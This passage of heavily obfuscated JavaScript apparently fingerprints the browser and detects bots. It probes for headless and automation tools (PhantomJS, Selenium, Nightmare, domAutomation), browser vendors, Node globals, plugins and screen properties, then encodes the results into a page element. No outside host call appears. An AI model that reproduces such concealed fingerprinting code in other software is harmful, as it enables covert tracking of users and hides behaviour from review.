'\x58\x35\x51\x53'),function(){var _0x488dd3=callPhantom;return _0x488dd3;}],[_0x40e4('0x145', '\x45\x49\x52\x37'),_0x40e4('0x146', '\x45\x79\x41\x4c'),function(){var _0x4e13c8=chrome;return _0x4e13c8;}],[_0x40e4('0x147', '\x23\x29\x61\x45'),_0x40e4('0x148', '\x6f\x53\x5b\x4a'),function(){var _0x4fd05e=yandex;return _0x4fd05e;}],[_0x40e4('0x149', '\x73\x4d\x30\x63'),_0x40e4('0x14a', '\x77\x5e\x57\x2a'),function(){var _0xe6171e=opera;return _0xe6171e;}],[_0x40e4('0x14b', '\x24\x63\x6e\x36'),_0x40e4('0x14c', '\x6b\x48\x61\x79'),function(){var _0x6bcc80=opr;return _0x6bcc80;}],[_0x40e4('0x14d', '\x58\x35\x51\x53'),_0x40e4('0x14e', '\x40\x26\x30\x6b'),function(){var _0x70c921=safari;return _0x70c921;}],[_0x40e4('0x14f', '\x54\x31\x6d\x2a'),_0x40e4('0x150', '\x36\x53\x71\x42'),function(){var _0x394dc0=awesomium;return _0x394dc0;}],[_0x40e4('0x151', '\x56\x75\x41\x39'),_0x40e4('0x14c', '\x6b\x48\x61\x79'),function(){var _0x1c031e=puffinDevice;return _0x1c031e;}],[_0x40e4('0x152', '\x25\x55\x5e\x40'),_0x40e4('0x153', '\x40\x43\x68\x56'),function(){var _0x53d57d=__nightmare;return _0x53d57d;}],[_0x40e4('0x154', '\x40\x26\x30\x6b'),_0x40e4('0x155', '\x39\x7a\x33\x58'),function(){var _0x879261=domAutomation;return _0x879261;}],[_0x40e4('0x156', '\x38\x53\x5b\x52'),_0x40e4('0x157', '\x66\x2a\x67\x57'),function(){var _0x366b18=domAutomationController;return _0x366b18;}],[_0x40e4('0x158', '\x45\x49\x52\x37'),_0x40e4('0x159', '\x21\x35\x2a\x6f'),function(){var _0x12b05f=_Selenium_IDE_Recorder;return _0x12b05f;}],[_0x40e4('0x15a', '\x71\x32\x25\x56'),_0x40e4('0x14a', '\x77\x5e\x57\x2a'),function(){return document[_0x40e4('0x15b', '\x45\x79\x41\x4c')];}],[_0x40e4('0x15c', '\x79\x31\x29\x5d'),_0x40e4('0x15d', '\x6d\x33\x59\x67'),function(){return document[_0x40e4('0x15e', '\x37\x54\x5b\x73')];}],[_0x40e4('0x15f', '\x24\x63\x6e\x36'),_0x40e4('0x148', '\x6f\x53\x5b\x4a'),function(){return process[_0x40e4('0x160', '\x54\x31\x6d\x2a')];}],[_0x40e4('0x161', '\x23\x29\x61\x45'),_0x40e4('0x162', '\x24\x63\x6e\x36'),function(){return global[_0x40e4('0x163', '\x59\x43\x26\x37')];}],[_0x40e4('0x164', '\x4a\x48\x46\x4f'),_0x40e4('0x165', '\x71\x32\x25\x56'),function(){return global[_0x40e4('0x166', '\x40\x43\x68\x56')];}],[_0x40e4('0x167', '\x44\x24\x35\x6e'),_0x40e4('0x146', '\x45\x79\x41\x4c'),function(){return WebAssembly;}],[_0x40e4('0x168', '\x23\x76\x59\x76'),_0x40e4('0x162', '\x24\x63\x6e\x36'),function(){return _0x3dbab0[_0x40e4('0x169', '\x44\x24\x35\x6e')](require,'\x66\x73');}],[_0x40e4('0x16a', '\x6d\x33\x59\x67'),_0x40e4('0x130', '\x59\x43\x26\x37'),function(){return globalThis==global;}],[_0x40e4('0x16b', '\x2a\x23\x36\x5b'),_0x40e4('0x16c', '\x4a\x48\x46\x4f'),function(){return window[_0x40e4('0x16d', '\x24\x63\x6e\x36')]();}],[_0x40e4('0x16e', '\x21\x35\x2a\x6f'),_0x40e4('0x144', '\x58\x35\x51\x53'),function(){return navigator[_0x40e4('0x16f', '\x6c\x78\x66\x68')];}],[_0x40e4('0x170', '\x56\x75\x41\x39'),_0x40e4('0x14a', '\x77\x5e\x57\x2a'),function(){return navigator[_0x40e4('0x171', '\x4d\x41\x40\x74')];}],[_0x40e4('0x172', '\x44\x24\x35\x6e'),_0x40e4('0x162', '\x24\x63\x6e\x36'),function(){return navigator[_0x40e4('0x173', '\x6e\x63\x53\x54')];}],[_0x40e4('0x174', '\x47\x2a\x49\x36'),_0x40e4('0x175', '\x6f\x40\x77\x2a'),function(){return _0x3dbab0[_0x40e4('0x176', '\x78\x32\x31\x71')](navigator[_0x40e4('0x177', '\x2a\x5b\x5d\x5b')],'\x43');}],[_0x40e4('0x178', '\x53\x2a\x45\x28'),_0x40e4('0x179', '\x45\x79\x41\x4c'),function(){window[_0x40e4('0x17a', '\x4d\x41\x40\x74')]=Object[_0x40e4('0x17b', '\x57\x79\x4f\x71')](window);return window[_0x40e4('0x17c', '\x58\x35\x51\x53')][_0x40e4('0x17d', '\x44\x24\x35\x6e')];}],[_0x40e4('0x17e', '\x59\x62\x59\x68'),_0x40e4('0x17f', '\x4c\x43\x6b\x4e'),function(){return _0x3dbab0[_0x40e4('0x180', '\x21\x6b\x23\x5e')](window[_0x40e4('0x181', '\x76\x66\x40\x41')],0x0);}],[_0x40e4('0x182', '\x6b\x48\x61\x79'),_0x40e4('0x183', '\x6d\x33\x59\x67'),function(){return _0x3dbab0[_0x40e4('0x184', '\x4d\x41\x40\x74')](window[_0x40e4('0x185', '\x24\x63\x6e\x36')],0x0);}],[_0x40e4('0x186', '\x67\x74\x24\x36'),_0x40e4('0x155', '\x39\x7a\x33\x58'),function(){return window[_0x40e4('0x187', '\x73\x4d\x30\x63')];}],[_0x40e4('0x188', '\x76\x66\x40\x41'),_0x40e4('0x189', '\x39\x7a\x33\x58'),function(){return window[_0x40e4('0xb5', '\x6c\x78\x66\x68')][_0x40e4('0x18a', '\x45\x49\x52\x37')]();}],[_0x40e4('0x18b', '\x4c\x43\x6b\x4e'),_0x40e4('0x16c', '\x4a\x48\x46\x4f'),function(){return _0x3dbab0[_0x40e4('0x18c', '\x47\x2a\x49\x36')](Boolean,_0x3dbab0[_0x40e4('0x18d', '\x4b\x47\x4d\x5e')](typeof process,_0x40e4('0x18e', '\x40\x26\x30\x6b'))&&process[_0x40e4('0x18f', '\x47\x2a\x49\x36')]&&process[_0x40e4('0x190', '\x21\x35\x2a\x6f')][_0x40e4('0x191', '\x6c\x67\x39\x73')]);}],[_0x40e4('0x192', '\x45\x79\x41\x4c'),_0x40e4('0x193', '\x37\x54\x5b\x73'),function(){return document[_0x40e4('0x194', '\x76\x66\x40\x41')];}],[_0x40e4('0x195', '\x59\x62\x59\x68'),_0x40e4('0x196', '\x2a\x23\x36\x5b'),function(){return eval[_0x40e4('0x197', '\x6f\x29\x5e\x63')]()[_0x40e4('0x198', '\x47\x2a\x49\x36')];}],[_0x40e4('0x199', '\x66\x2a\x67\x57'),_0x40e4('0x183', '\x6d\x33\x59\x67'),function(){return navigator[_0x40e4('0x19a', '\x40\x43\x68\x56')][_0x40e4('0x19b', '\x40\x26\x30\x6b')];}],[_0x40e4('0x19c', '\x2a\x5b\x5d\x5b'),_0x40e4('0x19d', '\x79\x31\x29\x5d'),function(){return deviceType;}],[_0x40e4('0x19e', '\x23\x76\x59\x76'),_0x40e4('0x19f', '\x47\x2a\x49\x36'),function(){return screen[_0x40e4('0x1a0', '\x44\x24\x35\x6e')];}],[_0x40e4('0x1a1', '\x79\x31\x29\x5d'),_0x40e4('0x1a2', '\x2a\x5b\x5d\x5b'),function(){return screen[_0x40e4('0x1a3', '\x79\x31\x29\x5d')];}],[_0x40e4('0x1a4', '\x24\x63\x6e\x36'),_0x40e4('0x1a5', '\x6e\x63\x53\x54'),function(){var _0xd4f8e8=eoapi;return _0xd4f8e8;}],[_0x40e4('0x1a6', '\x6e\x63\x53\x54'),_0x40e4('0x148', '\x6f\x53\x5b\x4a'),function(){var _0x3c72e4=eoapi_VerifyThis;return _0x3c72e4;}],[_0x40e4('0x1a7', '\x58\x35\x51\x53'),_0x40e4('0x15d', '\x6d\x33\x59\x67'),function(){var _0x191476=eoapi_extInvoke;return _0x191476;}],[_0x40e4('0x1a8', '\x21\x35\x2a\x6f'),_0x40e4('0x14c', '\x6b\x48\x61\x79'),function(){var _0x537d9e=eoWebBrowserDispatcher;return _0x537d9e;}],[_0x40e4('0x1a9', '\x6c\x78\x66\x68'),_0x40e4('0x1aa', '\x6a\x68\x54\x37'),function(){return window[_0x40e4('0x1ab', '\x77\x5e\x57\x2a')];}],[_0x40e4('0x1ac', '\x24\x63\x6e\x36'),_0x40e4('0x196', '\x2a\x23\x36\x5b'),function(){return _0x3dbab0[_0x40e4('0x1ad', '\x66\x2a\x67\x57')](navigator[_0x40e4('0x1ae', '\x73\x4d\x30\x63')][_0x40e4('0xf0', '\x53\x62\x46\x33')],0x2);}],[_0x40e4('0x1af', '\x38\x53\x5b\x52'),_0x40e4('0x1b0', '\x66\x2a\x67\x57'),function(){return _0x3dbab0[_0x40e4('0x1b1', '\x53\x62\x46\x33')](navigator[_0x40e4('0x1b2', '\x4c\x43\x6b\x4e')][_0x40e4('0x112', '\x77\x5e\x57\x2a')],0x2);}],[_0x40e4('0x1b3', '\x6b\x48\x61\x79'),_0x40e4('0x153', '\x40\x43\x68\x56'),function(){return window[_0x40e4('0x1b4', '\x54\x31\x6d\x2a')];}],[_0x40e4('0x1b5', '\x66\x2a\x67\x57'),_0x40e4('0x1b6', '\x53\x62\x46\x33'),function(){return navigator[_0x40e4('0x1b7', '\x6f\x53\x5b\x4a')][_0x40e4('0x1b8', '\x62\x52\x46\x4e')][0x0][_0x40e4('0x1b9', '\x40\x43\x68\x56')];}],[_0x40e4('0x1ba', '\x45\x79\x41\x4c'),_0x40e4('0x1bb', '\x24\x63\x6e\x36'),function(){return navigator[_0x40e4('0x1bc', '\x2a\x23\x36\x5b')][_0x40e4('0x1bd', '\x6f\x53\x5b\x4a')][0x1][_0x40e4('0x1be', '\x6e\x63\x53\x54')];}],[_0x40e4('0x1bf', '\x6f\x29\x5e\x63'),_0x40e4('0x1c0', '\x53\x2a\x45\x28'),function(){return navigator[_0x40e4('0x1c1', '\x6b\x48\x61\x79')][_0x40e4('0x1c2', '\x24\x63\x6e\x36')][0x2][_0x40e4('0x1c3', '\x6d\x33\x59\x67')];}],[_0x40e4('0x1c4', '\x78\x32\x31\x71'),_0x40e4('0x1c5', '\x21\x6b\x23\x5e'),function(){return navigator[_0x40e4('0x1c6', '\x21\x6b\x23\x5e')][_0x40e4('0x1c7', '\x6f\x29\x5e\x63')];}],[_0x40e4('0x1c8', '\x4c\x43\x6b\x4e'),_0x40e4('0x159', '\x21\x35\x2a\x6f'),function(){return navigator[_0x40e4('0x1c9', '\x40\x43\x68\x56')];}],[_0x40e4('0x1ca', '\x2a\x5b\x5d\x5b'),_0x40e4('0x1cb', '\x54\x31\x6d\x2a'),function(){return navigator[_0x40e4('0x1cc', '\x66\x2a\x67\x57')][_0x40e4('0x1cd', '\x39\x7a\x33\x58')];}],[_0x40e4('0x1ce', '\x6f\x29\x5e\x63'),_0x40e4('0xd4', '\x25\x55\x5e\x40'),function(){return navigator[_0x40e4('0x1cf', '\x76\x66\x40\x41')][_0x40e4('0x1d0', '\x6d\x33\x59\x67')];}]];try{if(_0x2ac128){try{_0x2c12b3[_0x40e4('0x1d1', '\x54\x31\x6d\x2a')]=_0x3dbab0[_0x40e4('0x1d2', '\x58\x35\x51\x53')](_0x7bfea8,_0x2ac128);}catch(_0x4e10e9){}}if(!_0x5d6652[_0x40e4('0x1d3', '\x62\x52\x46\x4e')])_0x5d6652[_0x40e4('0x1d4', '\x78\x32\x31\x71')]=_0xda9e79;_0x3dbab0[_0x40e4('0x1d5', '\x59\x62\x59\x68')](_0xdf52cd);var _0xd7074f=_0x40e4('0x1d6', '\x59\x62\x59\x68');_0x27dadb[_0x40e4('0x1d7', '\x56\x75\x41\x39')]([_0x3dbab0[_0x40e4('0x1d8', '\x56\x75\x41\x39')](_0x3dbab0[_0x40e4('0x1d9', '\x40\x43\x68\x56')](_0x3dbab0[_0x40e4('0x1da', '\x25\x55\x5e\x40')]('\x27',_0xd7074f),'\x27'),_0x40e4('0x1db', '\x6c\x67\x39\x73')),_0x40e4('0x1dc', '\x78\x32\x31\x71'),function(){return _0xd7074f[_0x40e4('0x1dd', '\x66\x2a\x67\x57')]();}]);var _0x4f34eb=_0x40e4('0x1de', '\x78\x32\x31\x71');var _0x3cac9a=0x2;var _0x461093=0x0;var _0x1c7b9b=[];for(var _0x5117aa=0x0;_0x3dbab0[_0x40e4('0x1df', '\x53\x2a\x45\x28')](_0x5117aa,_0x4f34eb[_0x40e4('0x1e0', '\x56\x75\x41\x39')]);_0x5117aa++){_0x1c7b9b[_0x40e4('0x1e1', '\x6b\x48\x61\x79')](_0x5117aa);}var _0x410f18=_0x1c7b9b[_0x40e4('0x1e2', '\x4a\x48\x46\x4f')](function(_0x3a6457){return _0x3dbab0[_0x40e4('0x1e3', '\x77\x5e\x57\x2a')](_0x1c7b9b[_0x3a6457],_0x3cac9a)?'':_0x4f34eb[_0x3a6457];})[_0x40e4('0x1e4', '\x67\x74\x24\x36')]('');var _0x23f1d1=_0x1c7b9b[_0x40e4('0x1e5', '\x2a\x23\x36\x5b')](function(_0x59196f){return _0x3dbab0[_0x40e4('0x1e6', '\x59\x62\x59\x68')](_0x1c7b9b[_0x59196f],_0x3cac9a)?_0x4f34eb[_0x59196f]:'';})[_0x40e4('0x1e7', '\x25\x55\x5e\x40')]('');var _0x246177=[];for(var _0x1c52dd=0x0;_0x3dbab0[_0x40e4('0x1e8', '\x59\x62\x59\x68')](_0x1c52dd,_0x3dbab0[_0x40e4('0x1d9', '\x40\x43\x68\x56')](_0x410f18[_0x40e4('0xf0', '\x53\x62\x46\x33')],_0x23f1d1[_0x40e4('0x51', '\x53\x2a\x45\x28')]));_0x1c52dd++){_0x246177[_0x40e4('0x1e9', '\x6c\x78\x66\x68')](_0x1c52dd);}var _0x10cf98=_0x246177[_0x40e4('0x1ea', '\x53\x2a\x45\x28')](function(_0x19546c){return _0x3dbab0[_0x40e4('0x1eb', '\x56\x75\x41\x39')](_0x19546c,_0x3cac9a)==_0x461093?_0x410f18[_0x3dbab0[_0x40e4('0x1ec', '\x57\x79\x4f\x71')](_0x19546c,_0x3cac9a)]:_0x23f1d1[_0x3dbab0[_0x40e4('0x1ed', '\x6c\x78\x66\x68')](_0x3dbab0[_0x40e4('0x1ee', '\x45\x79\x41\x4c')](_0x19546c,_0x3cac9a),_0x461093)];})[_0x40e4('0x1ef', '\x38\x53\x5b\x52')]('');_0x3dbab0[_0x40e4('0x1d2', '\x58\x35\x51\x53')](_0x49a4ce,_0x3dbab0[_0x40e4('0x1f0', '\x59\x43\x26\x37')](_0x35bdb9,_0x27dadb));if(_0x35ff1d){_0x27dadb[_0x40e4('0x1f1', '\x4b\x47\x4d\x5e')]([_0x35ff1d,_0x40e4('0x137', '\x71\x32\x25\x56')]);_0x3dbab0[_0x40e4('0x1f2', '\x6e\x63\x53\x54')](_0x49a4ce,_0x3dbab0[_0x40e4('0x1f3', '\x6c\x67\x39\x73')](_0x35bdb9,_0x27dadb));}_0x1cd92b[_0x40e4('0x1f4', '\x58\x35\x51\x53')](_0x40e4('0x1f5', '\x6f\x53\x5b\x4a'))[_0x40e4('0x1f6', '\x6e\x63\x53\x54')]=_0x3dbab0[_0x40e4('0x1f7', '\x6d\x33\x59\x67')](_0x40e4('0x1f8', '\x53\x62\x46\x33'),_0x5d6652[_0x40e4('0x1f9', '\x77\x5e\x57\x2a')][_0x40e4('0x1fa', '\x6b\x48\x61\x79')]());}catch(_0x46a426){_0x1cd92b[_0x40e4('0x1fb', '\x73\x4d\x30\x63')](_0x40e4('0x1fc', '\x6f\x29\x5e\x63'))[_0x40e4('0x1fd', '\x47\x2a\x49\x36')]=_0x3dbab0[_0x40e4('0x1fe', '\x6d\x33\x59\x67')](_0x40e4('0x1ff', '\x44\x24\x35\x6e'),_0x5d6652[_0x40e4('0x200', '\x47\x2a\x49\x36')](_0x46a426[_0x40e4('0x201', '\x2a\x5b\x5d\x5b')]));}finally{if(_0x2ac128)_0x2c12b3[_0x40e4('0x202', '\x6b\x48\x61\x79')]=_0x2ac128;}}());